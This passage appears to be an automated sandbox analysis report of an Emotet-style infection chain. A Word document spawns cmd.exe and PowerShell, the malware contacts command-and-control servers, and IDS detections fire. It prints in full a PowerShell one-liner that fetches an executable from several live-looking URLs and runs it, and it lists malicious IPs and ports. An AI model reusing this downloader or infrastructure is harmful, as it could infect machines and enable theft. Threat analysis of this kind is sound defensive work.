User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 3036 | C:\Windows\system32\cmd.exe /S /D /c" EcHO %RP9Q%" | C:\Windows\system32\cmd.exe | — | cmd.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 3148 | CMd.exE | C:\Windows\system32\cmd.exe | — | cmd.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) | ||||
| 3604 | powershell $yellowin='HomeLoanAccountac';$bluetoothsr=new-object Net.WebClient;$architecturewt='http://www.modern-autoparts.com/mfn6gSx_fcDqwb8@http://lakewoods.net/djxu_Xhq4ET9B_KDS@http://www.elcodrilling.com/C32vyd0_2LRb_qPeTS@http://mail.m2-sac.com/hHtb_gynux2NW@http://tariu.gogloba.com/1Fz_1D4Et_XlEEO1AaO'.Split('@');$Vatujs='Incrediblepz';$PracticalGraniteFishpl = '959';$Distributedll='Gatewayrl';$Prairiehi=$env:public+'\'+$PracticalGraniteFishpl+'.exe';foreach($Internalwk in $architecturewt){try{$bluetoothsr.DownloadFile($Internalwk, $Prairiehi);$opticalpw='SomaliShillingos';If ((Get-Item $Prairiehi).length -ge 80000) {Invoke-Item $Prairiehi;$opticalkn='brandnj';break;}}catch{}}$RefinedRubberPizzarj='securedlinevi'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
| 2392 | "C:\Users\Public\959.exe" | C:\Users\Public\959.exe | — | powershell.exe |
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Exit code: 0 Version: 6.1.760 | ||||
| 3596 | "C:\Users\Public\959.exe" | C:\Users\Public\959.exe | 959.exe | |
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Exit code: 0 Version: 6.1.760 | ||||
| 3408 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | 959.exe |
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Exit code: 0 Version: 6.1.760 | ||||
| 4080 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | |
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Version: 6.1.760 | ||||
Total events
1 716
Read events
1 210
Write events
0
Delete events
0
Modification events
Executable files
2
Suspicious files
2
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6CF3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F456A495.wmf | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D409986B.wmf | — | |
MD5:— | SHA256:— | |||
| 3604 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3282F8K2IMLU8IPQFPMF.temp | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF7C011E5E3026AF86.TMP | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{BBE3DDF4-644F-4094-AD18-C8A79E0D442F}.tmp | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{5793C93C-74A9-44A5-84BB-20BCB35FAD1C}.tmp | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A8BF85E4.wmf | wmf | |
MD5:55009F51A4A5DD0A9F9DE5838E5103F7 | SHA256:815775613C686DA42EC8801046DE65B6923253D39ED90A9F0BCE9A309DF5A1A0 | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:FFDDA778140572C37C6C1B9E1A88C58B | SHA256:478279FBD54E6D1EE6C21D74755708B0B3AD34CCC4069C872C81C9A3A4BF25D2 | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:5355D0B28A056E69E4EBD068150B91D4 | SHA256:EFF40A9D6B707454E82D98BDBB905E261E842FF0E53B08FFCE79D4EF247B5FB9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
7
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4080 | wabmetagen.exe | GET | — | 190.138.221.70:53 | http://190.138.221.70:53/ | AR | — | — | malicious |
3604 | powershell.exe | GET | 301 | 119.59.104.39:80 | http://www.modern-autoparts.com/mfn6gSx_fcDqwb8 | TH | html | 256 b | malicious |
3604 | powershell.exe | GET | 200 | 119.59.104.39:80 | http://www.modern-autoparts.com/mfn6gSx_fcDqwb8/ | TH | executable | 156 Kb | malicious |
4080 | wabmetagen.exe | GET | — | 59.102.162.246:995 | http://59.102.162.246:995/ | TW | — | — | malicious |
4080 | wabmetagen.exe | GET | 200 | 118.175.93.254:995 | http://118.175.93.254:995/ | TH | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4080 | wabmetagen.exe | 190.138.221.70:53 | — | Telecom Argentina S.A. | AR | malicious |
4080 | wabmetagen.exe | 189.129.160.167:20 | — | Uninet S.A. de C.V. | MX | malicious |
3604 | powershell.exe | 119.59.104.39:80 | www.modern-autoparts.com | 453 Ladplacout Jorakhaebua | TH | malicious |
4080 | wabmetagen.exe | 186.67.88.242:465 | — | ENTEL CHILE S.A. | CL | suspicious |
4080 | wabmetagen.exe | 118.175.93.254:995 | — | TOT Public Company Limited | TH | malicious |
4080 | wabmetagen.exe | 59.102.162.246:995 | — | TBC | TW | malicious |
4080 | wabmetagen.exe | 187.144.78.190:20 | — | Uninet S.A. de C.V. | MX | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.modern-autoparts.com |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3604 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3604 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3604 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
4080 | wabmetagen.exe | A Network Trojan was detected | ET TROJAN HTTP GET Request on port 53 - Very Likely Hostile |
4080 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
4080 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
4080 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
4080 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
4080 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
4080 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2 ETPRO signatures available at the full report